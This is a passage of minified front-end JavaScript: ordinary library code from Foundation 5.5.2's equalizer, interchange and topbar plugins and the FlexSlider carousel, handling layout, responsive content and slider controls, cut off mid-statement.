a,i,n=!1,s=t.data("equalizer"),r=t.data(this.attr_name(!0)+"-init")||this.settings;if(0!==(a=r.act_on_hidden_el?s?t.find("["+this.attr_name()+'-watch="'+s+'"]'):t.find("["+this.attr_name()+"-watch]"):s?t.find("["+this.attr_name()+'-watch="'+s+'"]:visible'):t.find("["+this.attr_name()+"-watch]:visible")).length&&(r.before_height_change(),t.trigger("before-height-change.fndth.equalizer"),a.height("inherit"),!1!==r.equalize_on_stack||(i=a.first().offset().top,a.each((function(){if(e(this).offset().top!==i)return n=!0,!1})),!n))){var o=a.map((function(){return e(this).outerHeight(!1)})).get();if(r.use_tallest){var l=Math.max.apply(null,o);a.css("height",l)}else{var d=Math.min.apply(null,o);a.css("height",d)}r.after_height_change(),t.trigger("after-height-change.fndtn.equalizer")}},reflow:function(){var t=this;this.S("["+this.attr_name()+"]",this.scope).each((function(){var a=e(this),i=a.data("equalizer-mq"),n=!0;i&&(i="is_"+i.replace(/-/g,"_"),Foundation.utils.hasOwnProperty(i)&&(n=!1)),t.image_loaded(t.S("img",this),(function(){n||Foundation.utils[i]()?t.equalize(a):a.find("["+t.attr_name()+"-watch]:visible").css("height","auto")}))}))}}}(jQuery,window,window.document),function(e,t){Foundation.libs.interchange={name:"interchange",version:"5.5.2",cache:{},images_loaded:!1,nodes_loaded:!1,settings:{load_attr:"interchange",named_queries:{default:"only screen",small:Foundation.media_queries.small,"small-only":Foundation.media_queries["small-only"],medium:Foundation.media_queries.medium,"medium-only":Foundation.media_queries["medium-only"],large:Foundation.media_queries.large,"large-only":Foundation.media_queries["large-only"],xlarge:Foundation.media_queries.xlarge,"xlarge-only":Foundation.media_queries["xlarge-only"],xxlarge:Foundation.media_queries.xxlarge,landscape:"only screen and (orientation: landscape)",portrait:"only screen and (orientation: portrait)",retina:"only screen and (-webkit-min-device-pixel-ratio: 2),only screen and (min--moz-device-pixel-ratio: 2),only screen and (-o-min-device-pixel-ratio: 2/1),only screen and (min-device-pixel-ratio: 2),only screen and (min-resolution: 192dpi),only screen and (min-resolution: 2dppx)"},directives:{replace:function(t,a,i){if(null!==t&&/IMG/.test(t[0].nodeName)){var n=t[0].src;if(new RegExp(a,"i").test(n))return;return t.attr("src",a),i(t[0].src)}var s=t.data(this.data_attr+"-last-path"),r=this;if(s!=a)return/\.(gif|jpg|jpeg|tiff|png)([?#].*)?/i.test(a)?(e(t).css("background-image","url("+a+")"),t.data("interchange-last-path",a),i(a)):e.get(a,(function(e){t.html(e),t.data(r.data_attr+"-last-path",a),i()}))}}},init:function(t,a,i){Foundation.inherit(this,"throttle random_str"),this.data_attr=this.set_data_attr(),e.extend(!0,this.settings,a,i),this.bindings(a,i),this.reflow()},get_media_hash:function(){var e="";for(var t in this.settings.named_queries)e+=matchMedia(this.settings.named_queries[t]).matches.toString();return e},events:function(){var a,i=this;return e(t).off(".interchange").on("resize.fndtn.interchange",i.throttle((function(){var e=i.get_media_hash();e!==a&&i.resize(),a=e}),50)),this},resize:function(){var t=this.cache;if(this.images_loaded&&this.nodes_loaded){for(var a in t)if(t.hasOwnProperty(a)){var i=this.results(a,t[a]);i&&this.settings.directives[i.scenario[1]].call(this,i.el,i.scenario[0],function(e){if(arguments[0]instanceof Array)var t=arguments[0];else t=Array.prototype.slice.call(arguments,0);return function(){e.el.trigger(e.scenario[1],t)}}(i))}}else setTimeout(e.proxy(this.resize,this),50)},results:function(e,t){var a=t.length;if(a>0)for(var i=this.S("["+this.add_namespace("data-uuid")+'="'+e+'"]');a--;){var n=t[a][2];if((this.settings.named_queries.hasOwnProperty(n)?matchMedia(this.settings.named_queries[n]):matchMedia(n)).matches)return{el:i,scenario:t[a]}}return!1},load:function(e,t){return(void 0===this["cached_"+e]||t)&&this["update_"+e](),this["cached_"+e]},update_images:function(){var e=this.S("img["+this.data_attr+"]"),t=e.length,a=t,i=0,n=this.data_attr;for(this.cache={},this.cached_images=[],this.images_loaded=0===t;a--;){if(i++,e[a])(e[a].getAttribute(n)||"").length>0&&this.cached_images.push(e[a]);i===t&&(this.images_loaded=!0,this.enhance("images"))}return this},update_nodes:function(){var e=this.S("["+this.data_attr+"]").not("img"),t=e.length,a=t,i=0,n=this.data_attr;for(this.cached_nodes=[],this.nodes_loaded=0===t;a--;){i++,(e[a].getAttribute(n)||"").length>0&&this.cached_nodes.push(e[a]),i===t&&(this.nodes_loaded=!0,this.enhance("nodes"))}return this},enhance:function(a){for(var i=this["cached_"+a].length;i--;)this.object(e(this["cached_"+a][i]));return e(t).trigger("resize.fndtn.interchange")},convert_directive:function(e){var t=this.trim(e);return t.length>0?t:"replace"},parse_scenario:function(e){var t=e[0].match(/(.+),\s*(\w+)\s*$/),a=e[1].match(/(.*)\)/);if(t)var i=t[1],n=t[2];else i=e[0].split(/,\s*$/)[0],n="";return[this.trim(i),this.convert_directive(n),this.trim(a[1])]},object:function(e){var t=this.parse_data_attr(e),a=[],i=t.length;if(i>0)for(;i--;){var n=t[i].split(/,\s?\(/);if(n.length>1){var s=this.parse_scenario(n);a.push(s)}}return this.store(e,a)},store:function(e,t){var a=this.random_str(),i=e.data(this.add_namespace("uuid",!0));return this.cache[i]?this.cache[i]:(e.attr(this.add_namespace("data-uuid"),a),this.cache[a]=t)},trim:function(t){return"string"==typeof t?e.trim(t):t},set_data_attr:function(e){return e?this.namespace.length>0?this.namespace+"-"+this.settings.load_attr:this.settings.load_attr:this.namespace.length>0?"data-"+this.namespace+"-"+this.settings.load_attr:"data-"+this.settings.load_attr},parse_data_attr:function(e){for(var t=e.attr(this.attr_name()).split(/\[(.*?)\]/),a=t.length,i=[];a--;)t[a].replace(/[\W\d]+/,"").length>4&&i.push(t[a]);return i},reflow:function(){this.load("images",!0),this.load("nodes",!0)}}}(jQuery,window,window.document),function(e,t,a){Foundation.libs.topbar={name:"topbar",version:"5.5.2",settings:{index:0,start_offset:0,sticky_class:"sticky",custom_back_text:!0,back_text:"Back",mobile_show_parent_link:!0,is_hover:!0,scrolltop:!0,sticky_on:"all",dropdown_autoclose:!0},init:function(t,a,i){Foundation.inherit(this,"add_custom_rule register_media throttle");var n=this;n.register_media("topbar","foundation-mq-topbar"),this.bindings(a,i),n.S("["+this.attr_name()+"]",this.scope).each((function(){var t=e(this),a=t.data(n.attr_name(!0)+"-init");n.S("section, .top-bar-section",this);t.data("index",0);var i=t.parent();i.hasClass("fixed")||n.is_sticky(t,i,a)?(n.settings.sticky_class=a.sticky_class,n.settings.sticky_topbar=t,t.data("height",i.outerHeight()),t.data("stickyoffset",i.offset().top)):t.data("height",t.outerHeight()),a.assembled||n.assemble(t),a.is_hover?n.S(".has-dropdown",t).addClass("not-click"):n.S(".has-dropdown",t).removeClass("not-click"),n.add_custom_rule(".f-topbar-fixed { padding-top: "+t.data("height")+"px }"),i.hasClass("fixed")&&n.S("body").addClass("f-topbar-fixed")}))},is_sticky:function(e,t,a){var i=t.hasClass(a.sticky_class),n=matchMedia(Foundation.media_queries.small).matches,s=matchMedia(Foundation.media_queries.medium).matches,r=matchMedia(Foundation.media_queries.large).matches;return!(!i||"all"!==a.sticky_on)||(!(!(i&&this.small()&&-1!==a.sticky_on.indexOf("small")&&n)||s||r)||(!(!(i&&this.medium()&&-1!==a.sticky_on.indexOf("medium")&&n&&s)||r)||!!(i&&this.large()&&-1!==a.sticky_on.indexOf("large")&&n&&s&&r)))},toggle:function(a){var i,n=this,s=(i=a?n.S(a).closest("["+this.attr_name()+"]"):n.S("["+this.attr_name()+"]")).data(this.attr_name(!0)+"-init"),r=n.S("section, .top-bar-section",i);n.breakpoint()&&(n.rtl?(r.css({right:"0%"}),e(">.name",r).css({right:"100%"})):(r.css({left:"0%"}),e(">.name",r).css({left:"100%"})),n.S("li.moved",r).removeClass("moved"),i.data("index",0),i.toggleClass("expanded").css("height","")),s.scrolltop?i.hasClass("expanded")?i.parent().hasClass("fixed")&&(s.scrolltop?(i.parent().removeClass("fixed"),i.addClass("fixed"),n.S("body").removeClass("f-topbar-fixed"),t.scrollTo(0,0)):i.parent().removeClass("expanded")):i.hasClass("fixed")&&(i.parent().addClass("fixed"),i.removeClass("fixed"),n.S("body").addClass("f-topbar-fixed")):(n.is_sticky(i,i.parent(),s)&&i.parent().addClass("fixed"),i.parent().hasClass("fixed")&&(i.hasClass("expanded")?(i.addClass("fixed"),i.parent().addClass("expanded"),n.S("body").addClass("f-topbar-fixed")):(i.removeClass("fixed"),i.parent().removeClass("expanded"),n.update_sticky_positioning())))},timer:null,events:function(a){var i=this,n=this.S;n(this.scope).off(".topbar").on("click.fndtn.topbar","["+this.attr_name()+"] .toggle-topbar",(function(e){e.preventDefault(),i.toggle(this)})).on("click.fndtn.topbar contextmenu.fndtn.topbar",'.top-bar .top-bar-section li a[href^="#"],['+this.attr_name()+'] .top-bar-section li a[href^="#"]',(function(t){var a=e(this).closest("li"),n=a.closest("["+i.attr_name()+"]").data(i.attr_name(!0)+"-init");n.dropdown_autoclose&&n.is_hover&&e(this).closest(".hover").removeClass("hover");!i.breakpoint()||a.hasClass("back")||a.hasClass("has-dropdown")||i.toggle()})).on("click.fndtn.topbar","["+this.attr_name()+"] li.has-dropdown",(function(t){var a=n(this),s=n(t.target),r=a.closest("["+i.attr_name()+"]").data(i.attr_name(!0)+"-init");s.data("revealId")?i.toggle():i.breakpoint()||r.is_hover&&!Modernizr.touch||(t.stopImmediatePropagation(),a.hasClass("hover")?(a.removeClass("hover").find("li").removeClass("hover"),a.parents("li.hover").removeClass("hover")):(a.addClass("hover"),e(a).siblings().removeClass("hover"),"A"===s[0].nodeName&&s.parent().hasClass("has-dropdown")&&t.preventDefault()))})).on("click.fndtn.topbar","["+this.attr_name()+"] .has-dropdown>a",(function(e){if(i.breakpoint()){e.preventDefault();var t=n(this),a=t.closest("["+i.attr_name()+"]"),s=a.find("section, .top-bar-section"),r=(t.next(".dropdown").outerHeight(),t.closest("li"));a.data("index",a.data("index")+1),r.addClass("moved"),i.rtl?(s.css({right:-100*a.data("index")+"%"}),s.find(">.name").css({right:100*a.data("index")+"%"})):(s.css({left:-100*a.data("index")+"%"}),s.find(">.name").css({left:100*a.data("index")+"%"})),a.css("height",t.siblings("ul").outerHeight(!0)+a.data("height"))}})),n(t).off(".topbar").on("resize.fndtn.topbar",i.throttle((function(){i.resize.call(i)}),50)).trigger("resize.fndtn.topbar").load((function(){n(this).trigger("resize.fndtn.topbar")})),n("body").off(".topbar").on("click.fndtn.topbar",(function(e){n(e.target).closest("li").closest("li.hover").length>0||n("["+i.attr_name()+"] li.hover").removeClass("hover")})),n(this.scope).on("click.fndtn.topbar","["+this.attr_name()+"] .has-dropdown .back",(function(e){e.preventDefault();var t=n(this),a=t.closest("["+i.attr_name()+"]"),s=a.find("section, .top-bar-section"),r=(a.data(i.attr_name(!0)+"-init"),t.closest("li.moved")),o=r.parent();a.data("index",a.data("index")-1),i.rtl?(s.css({right:-100*a.data("index")+"%"}),s.find(">.name").css({right:100*a.data("index")+"%"})):(s.css({left:-100*a.data("index")+"%"}),s.find(">.name").css({left:100*a.data("index")+"%"})),0===a.data("index")?a.css("height",""):a.css("height",o.outerHeight(!0)+a.data("height")),setTimeout((function(){r.removeClass("moved")}),300)})),n(this.scope).find(".dropdown a").focus((function(){e(this).parents(".has-dropdown").addClass("hover")})).blur((function(){e(this).parents(".has-dropdown").removeClass("hover")}))},resize:function(){var e=this;e.S("["+this.attr_name()+"]").each((function(){var t,i=e.S(this),n=i.data(e.attr_name(!0)+"-init"),s=i.parent("."+e.settings.sticky_class);if(!e.breakpoint()){var r=i.hasClass("expanded");i.css("height","").removeClass("expanded").find("li").removeClass("hover"),r&&e.toggle(i)}e.is_sticky(i,s,n)&&(s.hasClass("fixed")?(s.removeClass("fixed"),t=s.offset().top,e.S(a.body).hasClass("f-topbar-fixed")&&(t-=i.data("height")),i.data("stickyoffset",t),s.addClass("fixed")):(t=s.offset().top,i.data("stickyoffset",t)))}))},breakpoint:function(){return!matchMedia(Foundation.media_queries.topbar).matches},small:function(){return matchMedia(Foundation.media_queries.small).matches},medium:function(){return matchMedia(Foundation.media_queries.medium).matches},large:function(){return matchMedia(Foundation.media_queries.large).matches},assemble:function(t){var a=this,i=t.data(this.attr_name(!0)+"-init"),n=a.S("section, .top-bar-section",t);n.detach(),a.S(".has-dropdown>a",n).each((function(){var t,n=a.S(this),s=n.siblings(".dropdown"),r=n.attr("href");s.find(".title.back").length||(t=1==i.mobile_show_parent_link&&r?e('<li class="title back js-generated"><h5><a href="javascript:void(0)"></a></h5></li><li class="parent-link hide-for-medium-up"><a class="parent-link js-generated" href="'+r+'">'+n.html()+"</a></li>"):e('<li class="title back js-generated"><h5><a href="javascript:void(0)"></a></h5>'),1==i.custom_back_text?e("h5>a",t).html(i.back_text):e("h5>a",t).html("&laquo; "+n.html()),s.prepend(t))})),n.appendTo(t),this.sticky(),this.assembled(t)},assembled:function(t){t.data(this.attr_name(!0),e.extend({},t.data(this.attr_name(!0)),{assembled:!0}))},height:function(t){var a=0,i=this;return e("> li",t).each((function(){a+=i.S(this).outerHeight(!0)})),a},sticky:function(){var e=this;this.S(t).on("scroll",(function(){e.update_sticky_positioning()}))},update_sticky_positioning:function(){var e="."+this.settings.sticky_class,a=this.S(t),i=this;if(i.settings.sticky_topbar&&i.is_sticky(this.settings.sticky_topbar,this.settings.sticky_topbar.parent(),this.settings)){var n=this.settings.sticky_topbar.data("stickyoffset")+this.settings.start_offset;i.S(e).hasClass("expanded")||(a.scrollTop()>n?i.S(e).hasClass("fixed")||(i.S(e).addClass("fixed"),i.S("body").addClass("f-topbar-fixed")):a.scrollTop()<=n&&i.S(e).hasClass("fixed")&&(i.S(e).removeClass("fixed"),i.S("body").removeClass("f-topbar-fixed")))}},off:function(){this.S(this.scope).off(".fndtn.topbar"),this.S(t).off(".fndtn.topbar")},reflow:function(){}}}(jQuery,window,window.document),function(e){var t=!0;e.flexslider=function(a,i){var n=e(a);void 0===i.rtl&&"rtl"==e("html").attr("dir")&&(i.rtl=!0),n.vars=e.extend({},e.flexslider.defaults,i);var s,r=n.vars.namespace,o=window.navigator&&window.navigator.msPointerEnabled&&window.MSGesture,l=("ontouchstart"in window||o||window.DocumentTouch&&document instanceof DocumentTouch)&&n.vars.touch,d="click touchend MSPointerUp keyup",c="",p="vertical"===n.vars.direction,u=n.vars.reverse,h=n.vars.itemWidth>0,f="fade"===n.vars.animation,m=""!==n.vars.asNavFor,g={};e.data(a,"flexslider",n),g={init:function(){n.animating=!1,n.currentSlide=parseInt(n.vars.startAt?n.vars.startAt:0,10),isNaN(n.currentSlide)&&(n.currentSlide=0),n.animatingTo=n.currentSlide,n.atEnd=0===n.currentSlide||n.currentSlide===n.last,n.containerSelector=n.vars.selector.substr(0,n.vars.selector.search(" ")),n.slides=e(n.vars.selector,n),n.container=e(n.containerSelector,n),n.count=n.slides.length,n.syncExists=e(n.vars.sync).length>0,"slide"===n.vars.animation&&(n.vars.animation="swing"),n.prop=p?"top":n.vars.rtl?"marginRight":"marginLeft",n.args={},n.manualPause=!1,n.stopped=!1,n.started=!1,n.startTimeout=null,n.transitions=!n.vars.video&&!f&&n.vars.useCSS&&function(){var e=document.createElement("div"),t=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var a in t)if(void 0!==e.style[t[a]])return n.pfx=t[a].replace("Perspective","").toLowerCase(),n.prop="-"+n.pfx+"-transform",!0;return!1}(),n.isFirefox=navigator.userAgent.toLowerCase().indexOf("firefox")>-1,n.ensureAnimationEnd="",""!==n.vars.controlsContainer&&(n.controlsContainer=e(n.vars.controlsContainer).length>0&&e(n.vars.controlsContainer)),""!==n.vars.manualControls&&(n.manualControls=e(n.vars.manualControls).length>0&&e(n.vars.manualControls)),""!==n.vars.customDirectionNav&&(n.customDirectionNav=2===e(n.vars.customDirectionNav).length&&e(n.vars.customDirectionNav)),n.vars.randomize&&(n.slides.sort((function(){return Math.round(Math.random())-.5})),n.container.empty().append(n.slides)),n.doMath(),n.setup("init"),n.vars.controlNav&&g.controlNav.setup(),n.vars.directionNav&&g.directionNav.setup(),n.vars.keyboard&&(1===e(n.containerSelector).length||n.vars.multipleKeyboard)&&e(document).bind("keyup",(function(e){var t=e.keyCode;if(!n.animating&&(39===t||37===t)){var a=n.vars.rtl?37===t?n.getTarget("next"):39===t&&n.getTarget("prev"):39===t?n.getTarget("next"):37===t&&n.getTarget("prev");n.flexAnimate(a,n.vars.pauseOnAction)}})),n.vars.mousewheel&&n.bind("mousewheel",(function(e,t,a,i){e.preventDefault();var s=t<0?n.getTarget("next"):n.getTarget("prev");n.flexAnimate(s,n.vars.pauseOnAction)})),n.vars.pausePlay&&g.pausePlay.setup(),n.vars.slideshow&&n.vars.pauseInvisible&&g.pauseInvisible.init(),n.vars.slideshow&&(n.vars.pauseOnHover&&n.hover((function(){n.manualPlay||n.manualPause||n.pause()}),(function(){n.manualPause||n.manualPlay||n.stopped||n.play()})),n.vars.pauseInvisible&&g.pauseInvisible.isHidden()||(n.vars.initDelay>0?n.startTimeout=setTimeout(n.play,n.vars.initDelay):n.play())),m&&g.asNav.setup(),l&&n.vars.touch&&g.touch(),(!f||f&&n.vars.smoothHeight)&&e(window).bind("resize orientationchange focus",g.resize),n.find("img").attr("draggable","false"),setTimeout((function(){n.vars.start(n)}),200)},asNav:{setup:function(){n.asNav=!0,n.animatingTo=Math.floor(n.currentSlide/n.move),n.currentItem=n.currentSlide,n.slides.removeClass(r+"active-slide").eq(n.currentItem).addClass(r+"active-slide"),o?(a._slider=n,n.slides.each((function(){var t=this;t._gesture=new MSGesture,t._gesture.target=t,t.addEventListener("MSPointerDown",(function(e){e.preventDefault(),e.currentTarget._gesture&&e.currentTarget._gesture.addPointer(e.pointerId)}),!1),t.addEventListener("MSGestureTap",(function(t){t.preventDefault();var a=e(this),i=a.index();e(n.vars.asNavFor).data("flexslider").animating||a.hasClass("active")||(n.direction=n.currentItem<i?"next":"prev",n.flexAnimate(i,n.vars.pauseOnAction,!1,!0,!0))}))}))):n.slides.on(d,(function(t){t.preventDefault();var a=e(this),i=a.index();(n.vars.rtl?-1*(a.offset().right-e(n).scrollLeft()):a.offset().left-e(n).scrollLeft())<=0&&a.hasClass(r+"active-slide")?n.flexAnimate(n.getTarget("prev"),!0):e(n.vars.asNavFor).data("flexslider").animating||a.hasClass(r+"active-slide")||(n.direction=n.currentItem<i?"next":"prev",n.flexAnimate(i,n.vars.pauseOnAction,!1,!0,!0))}))}},controlNav:{setup:function(){n.manualControls?g.controlNav.setupManual():g.controlNav.setupPaging()},setupPaging:function(){var t,a,i="thumbnails"===n.vars.controlNav?"control-thumbs":"control-paging",s=1;if(n.controlNavScaffold=e('<ol class="'+r+"control-nav "+r+i+'"></ol>'),n.pagingCount>1)for(var o=0;o<n.pagingCount;o++){void 0===(a=n.slides.eq(o)).attr("data-thumb-alt")&&a.attr("data-thumb-alt","");var l=""!==a.attr("data-thumb-alt")?l=' alt="'+a.attr("data-thumb-alt")+'"':"";if(t="thumbnails"===n.vars.controlNav?'<img src="'+a.attr("data-thumb")+'"'+l+"/>":'<a href="#">'+s+"</a>","thumbnails"===n.vars.controlNav&&!0===n.vars.thumbCaptions){var p=a.attr("data-thumbcaption");""!==p&&void 0!==p&&(t+='<span class="'+r+'caption">'+p+"</span>")}n.controlNavScaffold.append("<li>"+t+"</li>"),s++}n.controlsContainer?e(n.controlsContainer).append(n.controlNavScaffold):n.append(n.controlNavScaffold),g.controlNav.set(),g.controlNav.active(),n.controlNavScaffold.delegate("a, img",d,(function(t){if(t.preventDefault(),""===c||c===t.type){var a=e(this),i=n.controlNav.index(a);a.hasClass(r+"active")||(n.direction=i>n.currentSlide?"next":"prev",n.flexAnimate(i,n.vars.pauseOnAction))}""===c&&(c=t.type),g.setToClearWatchedEvent()}))},setupManual:function(){n.controlNav=n.manualControls,g.controlNav.active(),n.controlNav.bind(d,(function(t){if(t.preventDefault(),""===c||c===t.type){var a=e(this),i=n.controlNav.index(a);a.hasClass(r+"active")||(i>n.currentSlide?n.direction="next":n.direction="prev",n.flexAnimate(i,n.vars.pauseOnAction))}""===c&&(c=t.type),g.setToClearWatchedEvent()}))},set:function(){var t="thumbnails"===n.vars.controlNav?"img":"a";n.controlNav=e("."+r+"control-nav li "+t,n.controlsContainer?n.controlsContainer:n)},active:function(){n.controlNav.removeClass(r+"active").eq(n.animatingTo).addClass(r+"active")},update:function(t,a){n.pagingCount>1&&"add"===t?n.controlNavScaffold.append(e('<li><a href="#">'+n.count+"</a></li>")):1===n.pagingCount?n.controlNavScaffold.find("li").remove():n.controlNav.eq(a).closest("li").remove(),g.controlNav.set(),n.pagingCount>1&&n.pagingCount!==n.controlNav.length?n.update(a,t):g.controlNav.active()}},directionNav:{setup:function(){var t=e('<ul class="'+r+'direction-nav"><li class="'+r+'nav-prev"><a class="'+r+'prev" href="#">'+n.vars.prevText+'</a></li><li class="'+r+'nav-next"><a class="'+r+'next" href="#">'+n.vars.nextText+"</a></li></ul>");n.customDirectionNav?n.directionNav=n.customDirectionNav:n.controlsContainer?(e(n.controlsContainer).append(t),n.directionNav=e("."+r+"direction-nav li a",n.controlsContainer)):(n.append(t),n.directionNav=e("."+r+"direction-nav li a",n)),g.directionNav.update(),n.directionNav.bind(d,(function(t){var a;t.preventDefault(),""!==c&&c!==t.type||(a=e(this).hasClass(r+"next")?n.getTarget("next"):n.getTarget("prev"),n.flexAnimate(a,n.vars.pauseOnAction)),""===c&&(c=t.type),g.setToClearWatchedEvent()}))},update:function(){var e=r+"disabled";1===n.pagingCount?n.directionNav.addClass(e).attr("tabindex","-1"):n.vars.animationLoop?n.directionNav.removeClass(e).removeAttr("tabindex"):0===n.animatingTo?n.directionNav.removeClass(e).filter("."+r+"prev").addClass(e).attr("tabindex","-1"):n.animatingTo===n.last?n.directionNav.removeClass(e).filter("."+r+"next").addClass(e).attr("tabindex","-1"):n.directionNav.removeClass(e).removeAttr("tabindex")}},pausePlay:{setup:function(){var t=e('<div class="'+r+'pauseplay"><a href="#"></a></div>');n.controlsContainer?(n.controlsContainer.append(t),n.pausePlay=e("."+r+"pauseplay a",n.controlsContainer)):(n.append(t),n.pausePlay=e("."+r+"pauseplay a",n)),g.pausePlay.update(n.vars.slideshow?r+"pause":r+"play"),n.pausePlay.bind(d,(function(t){t.preventDefault(),""!==c&&c!==t.type||(e(this).hasClass(r+"pause")?(n.manualPause=!0,n.manualPlay=!1,n.pause()):(n.manualPause=!1,n.manualPlay=!0,n.play())),""===c&&(c=t.type),g.setToClearWatchedEvent()}))},update:function(e){"play"===e?n.pausePlay.removeClass(r+"pause").addClass(r+"play").html(n.vars.playText):n.pausePlay.removeClass(r+"play").addClass(r+"pause").html(n.vars.pauseText)}},touch:function(){var e,t,i,s,r,l,d,c,m,g=!1,v=0,w=0,b=0;o?(a.style.msTouchAction="none",a._gesture=new MSGesture,a._gesture.target=a,a.addEventListener("MSPointerDown",(function(e){e.stopPropagation(),n.animating?e.preventDefault():(n.pause(),a._gesture.addPointer(e.pointerId),b=0,s=p?n.h:n.w,l=Number(new Date),i=h&&u&&n.animatingTo===n.last?0:h&&u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:h&&n.currentSlide===n.last?n.limit:h?(n.itemW+n.vars.itemMargin)*n.move*n.currentSlide:u?(n.last-n.currentSlide+n.cloneOffset)*s:(n.currentSlide+n.cloneOffset)*s)}),!1),a._slider=n,a.addEventListener("MSGestureChange",(function(e){e.stopPropagation();var t=e.target._slider;if(t){var n=-e.translationX,o=-e.translationY;if(b+=p?o:n,r=(t.vars.rtl?-1:1)*b,g=p?Math.abs(b)<Math.abs(-n):Math.abs(b)<Math.abs(-o),e.detail===e.MSGESTURE_FLAG_INERTIA)return void setImmediate((function(){a._gesture.stop()}));(!g||Number(new Date)-l>500)&&(e.preventDefault(),!f&&t.transitions&&(t.vars.animationLoop||(r=b/(0===t.currentSlide&&b<0||t.currentSlide===t.last&&b>0?Math.abs(b)/s+2:1)),t.setProps(i+r,"setTouch")))}}),!1),a.addEventListener("MSGestureEnd",(function(a){a.stopPropagation();var n=a.target._slider;if(n){if(n.animatingTo===n.currentSlide&&!g&&null!==r){var o=u?-r:r,d=o>0?n.getTarget("next"):n.getTarget("prev");n.canAdvance(d)&&(Number(new Date)-l<550&&Math.abs(o)>50||Math.abs(o)>s/2)?n.flexAnimate(d,n.vars.pauseOnAction):f||n.flexAnimate(n.currentSlide,n.vars.pauseOnAction,!0)}e=null,t=null,r=null,i=null,b=0}}),!1)):(d=function(r){n.animating?r.preventDefault():(window.navigator.msPointerEnabled||1===r.touches.length)&&(n.pause(),s=p?n.h:n.w,l=Number(new Date),v=r.touches[0].pageX,w=r.touches[0].pageY,i=h&&u&&n.animatingTo===n.last?0:h&&u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:h&&n.currentSlide===n.last?n.limit:h?(n.itemW+n.vars.itemMargin)*n.move*n.currentSlide:u?(n.last-n.currentSlide+n.cloneOffset)*s:(n.currentSlide+n.cloneOffset)*s,e=p?w:v,t=p?v:w,a.addEventListener("touchmove",c,!1),a.addEventListener("touchend",m,!1))},c=function(a){v=a.touches[0].pageX,w=a.touches[0].pageY,r=p?e-w:(n.vars.rtl?-1:1)*(e-v);(!(g=p?Math.abs(r)<Math.abs(v-t):Math.abs(r)<Math.abs(w-t))||Number(new Date)-l>500)&&(a.preventDefault(),!f&&n.transitions&&(n.vars.animationLoop||(r/=0===n.currentSlide&&r<0||n.currentSlide===n.last&&r>0?Math.abs(r)/s+2:1),n.setProps(i+r,"setTouch")))},m=function(o){if(a.removeEventListener("touchmove",c,!1),n.animatingTo===n.currentSlide&&!g&&null!==r){var d=u?-r:r,p=d>0?n.getTarget("next"):n.getTarget("prev");n.canAdvance(p)&&(Number(new Date)-l<550&&Math.abs(d)>50||Math.abs(d)>s/2)?n.flexAnimate(p,n.vars.pauseOnAction):f||n.flexAnimate(n.currentSlide,n.vars.pauseOnAction,!0)}a.removeEventListener("touchend",m,!1),e=null,t=null,r=null,i=null},a.addEventListener("touchstart",d,!1))},resize:function(){!n.animating&&n.is(":visible")&&(h||n.doMath(),f?g.smoothHeight():h?(n.slides.width(n.computedW),n.update(n.pagingCount),n.setProps()):p?(n.viewport.height(n.h),n.setProps(n.h,"setTotal")):(n.vars.smoothHeight&&g.smoothHeight(),n.newSlides.width(n.computedW),n.setProps(n.computedW,"setTotal")))},smoothHeight:function(e){if(!p||f){var t=f?n:n.viewport;e?t.animate({height:n.slides.eq(n.animatingTo).innerHeight()},e):t.innerHeight(n.slides.eq(n.animatingTo).innerHeight())}},sync:function(t){var a=e(n.vars.sync).data("flexslider"),i=n.animatingTo;switch(t){case"animate":a.flexAnimate(i,n.vars.pauseOnAction,!1,!0);break;case"play":a.playing||a.asNav||a.play();break;case"pause":a.pause()}},uniqueID:function(t){return t.filter("[id]").add(t.find("[id]")).each((function(){var t=e(this);t.attr("id",t.attr("id")+"_clone")})),t},pauseInvisible:{visProp:null,init:function(){var e=g.pauseInvisible.getHiddenProp();if(e){var t=e.replace(/[H|h]idden/,"")+"visibilitychange";document.addEventListener(t,(function(){g.pauseInvisible.isHidden()?n.startTimeout?clearTimeout(n.startTimeout):n.pause():n.started?n.play():n.vars.initDelay>0?setTimeout(n.play,n.vars.initDelay):n.play()}))}},isHidden:function(){var e=g.pauseInvisible.getHiddenProp();return!!e&&document[e]},getHiddenProp:function(){var e=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var t=0;t<e.length;t++)if(e[t]+"Hidden"in document)return e[t]+"Hidden";return null}},setToClearWatchedEvent:function(){clearTimeout(s),s=setTimeout((function(){c=""}),3e3)}},n.flexAnimate=function(t,a,i,s,o){if(n.vars.animationLoop||t===n.currentSlide||(n.direction=t>n.currentSlide?"next":"prev"),m&&1===n.pagingCount&&(n.direction=n.currentItem<t?"next":"prev"),!n.animating&&(n.canAdvance(t,o)||i)&&n.is(":visible")){if(m&&s){var d=e(n.vars.asNavFor).data("flexslider");if(n.atEnd=0===t||t===n.count-1,d.flexAnimate(t,!0,!1,!0,o),n.direction=n.currentItem<t?"next":"prev",d.direction=n.direction,Math.ceil((t+1)/n.visible)-1===n.currentSlide||0===t)return n.currentItem=t,n.slides.removeClass(r+"active-slide").eq(t).addClass(r+"active-slide"),!1;n.currentItem=t,n.slides.removeClass(r+"active-slide").eq(t).addClass(r+"active-slide"),t=Math.floor(t/n.visible)}if(n.animating=!0,n.animatingTo=t,a&&n.pause(),n.vars.before(n),n.syncExists&&!o&&g.sync("animate"),n.vars.controlNav&&g.controlNav.active(),h||n.slides.removeClass(r+"active-slide").eq(t).addClass(r+"active-slide"),n.atEnd=0===t||t===n.last,n.vars.directionNav&&g.directionNav.update(),t===n.last&&(n.vars.end(n),n.vars.animationLoop||n.pause()),f)l?(n.slides.eq(n.currentSlide).css({opacity:0,zIndex:1}),n.slides.eq(t).css({opacity:1,zIndex:2}),n.wrapup(b)):(n.slides.eq(n.currentSlide).css({zIndex:1}).animate({opacity:0},n.vars.animationSpeed,n.vars.easing),n.slides.eq(t).css({zIndex:2}).animate({opacity:1},n.vars.animationSpeed,n.vars.easing,n.wrapup));else{var 